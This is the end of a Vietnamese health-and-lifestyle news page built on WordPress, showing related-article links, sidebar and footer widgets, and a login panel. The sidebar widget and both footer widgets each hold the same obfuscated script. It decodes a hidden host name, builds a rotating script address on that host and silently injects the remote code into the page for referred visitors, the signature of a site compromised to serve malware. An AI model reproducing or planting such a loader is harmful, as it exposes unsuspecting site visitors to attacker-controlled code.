			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Là phụ nữ hiện đại nhất định phải tuân theo 8 nguyên tắc này" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/972phu-nu-hien-dai-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;972phu-nu-hien-dai-86x64.jpg&quot;,&quot;210&quot;:&quot;972phu-nu-hien-dai-210x136.jpg&quot;,&quot;279&quot;:&quot;972phu-nu-hien-dai-279x220.jpg&quot;,&quot;357&quot;:&quot;972phu-nu-hien-dai-357x210.jpg&quot;,&quot;500&quot;:&quot;972phu-nu-hien-dai.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/la-phu-nu-hien-dai-nhat-dinh-phai-tuan-theo-8-nguyen-tac-nay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/la-phu-nu-hien-dai-nhat-dinh-phai-tuan-theo-8-nguyen-tac-nay.html" title="Là phụ nữ hiện đại nhất định phải tuân theo 8 nguyên tắc này">
			<span class="post-title">
				Là phụ nữ hiện đại nhất định phải tuân theo 8 nguyên tắc này			</span>
	</a>
	</p></div>
</div >
<div  class="post-14590 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Phim mới của “Nữ hoàng Gambit” Anya Taylor-Joy tung trailer huyền bí" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/3996084-7679-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;3996084-7679-86x64.jpeg&quot;,&quot;210&quot;:&quot;3996084-7679-210x136.jpeg&quot;,&quot;279&quot;:&quot;3996084-7679-279x220.jpeg&quot;,&quot;357&quot;:&quot;3996084-7679-357x210.jpeg&quot;,&quot;645&quot;:&quot;3996084-7679.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/phim-moi-cua-nu-hoang-gambit-anya-taylor-joy-tung-trailer-huyen-bi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/phim-moi-cua-nu-hoang-gambit-anya-taylor-joy-tung-trailer-huyen-bi.html" title="Phim mới của “Nữ hoàng Gambit” Anya Taylor-Joy tung trailer huyền bí">
			<span class="post-title">
				Phim mới của “Nữ hoàng Gambit” Anya Taylor-Joy tung trailer huyền bí			</span>
	</a>
	</p></div>
</div >
<div  class="post-4066 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Gợi ý những bí quyết chăm sóc da cho phụ nữ trên 40 tuổi" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/soi-1116-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;soi-1116-86x64.jpg&quot;,&quot;210&quot;:&quot;soi-1116-210x136.jpg&quot;,&quot;279&quot;:&quot;soi-1116-279x220.jpg&quot;,&quot;357&quot;:&quot;soi-1116-357x210.jpg&quot;,&quot;600&quot;:&quot;soi-1116.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/goi-y-nhung-bi-quyet-cham-soc-da-cho-phu-nu-tren-40-tuoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/goi-y-nhung-bi-quyet-cham-soc-da-cho-phu-nu-tren-40-tuoi.html" title="Gợi ý những bí quyết chăm sóc da cho phụ nữ trên 40 tuổi">
			<span class="post-title">
				Gợi ý những bí quyết chăm sóc da cho phụ nữ trên 40 tuổi			</span>
	</a>
	</p></div>
</div >
<div  class="post-8075 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Bài thuốc quý: Những loại rau quen thuộc chữa khỏi những bệnh nguy hiểm không ngờ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/61b62c2c166eff30a67f-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;61b62c2c166eff30a67f-86x64.jpg&quot;,&quot;210&quot;:&quot;61b62c2c166eff30a67f-210x136.jpg&quot;,&quot;279&quot;:&quot;61b62c2c166eff30a67f-279x220.jpg&quot;,&quot;357&quot;:&quot;61b62c2c166eff30a67f-357x210.jpg&quot;,&quot;700&quot;:&quot;61b62c2c166eff30a67f.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bai-thuoc-quy-nhung-loai-rau-quen-thuoc-chua-khoi-nhung-benh-nguy-hiem-khong-ngo.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bai-thuoc-quy-nhung-loai-rau-quen-thuoc-chua-khoi-nhung-benh-nguy-hiem-khong-ngo.html" title="Bài thuốc quý: Những loại rau quen thuộc chữa khỏi những bệnh nguy hiểm không ngờ">
			<span class="post-title">
				Bài thuốc quý: Những loại rau quen thuộc chữa khỏi những bệnh nguy hiểm không ngờ			</span>
	</a>
	</p></div>
</div >
<div  class="post-1070 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Người Hà Nội tất bật mua sắm đồ lễ cúng rằm cuối cùng của năm Canh Tý" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/nguoi-ha-noi-tat-bat-mua-sam-do-le-cung-ram-cuoi-cung-cua-nam-canh-ty.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nguoi-ha-noi-tat-bat-mua-sam-do-le-cung-ram-cuoi-cung-cua-nam-canh-ty.html" title="Người Hà Nội tất bật mua sắm đồ lễ cúng rằm cuối cùng của năm Canh Tý">
			<span class="post-title">
				Người Hà Nội tất bật mua sắm đồ lễ cúng rằm cuối cùng của năm Canh Tý			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1503485872 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[5726],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ef83fe1"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1503485872"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1503485872" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_62180_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_62180_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_62180_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fla-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_62180_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/la-mieng-mon-an-lam-tu-hoa-chi-co-o-viet-nam.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_62180_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>